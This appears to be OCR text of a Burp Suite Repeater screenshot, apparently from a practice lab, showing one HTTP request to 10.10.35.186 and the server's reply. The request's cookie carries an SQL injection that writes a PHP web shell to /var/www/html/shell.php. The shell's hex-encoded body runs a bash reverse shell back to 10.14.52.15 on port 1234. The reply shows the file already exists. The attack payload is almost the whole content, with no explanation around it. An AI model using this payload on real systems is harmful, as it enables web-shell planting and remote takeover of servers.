 Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.35.186 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.35.186
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: id=c5d019a22b91f4d923b62f4102995637' INTO OUTFILE
'/var/www/html/shell.php' LINES TERMINATED BY
0x3C3F706870206578656328222F62696E2F62617368202D63202762
617368202D69203E202F6465762F7463702F31302E31342E35322E31
352F3132333420303E26312722293B203F3E-- -
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jul 2023 08:51:46 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 52
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Error: File '/var/www/html/shell.php' already exists
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 5
Done 219 bytes | 271 millis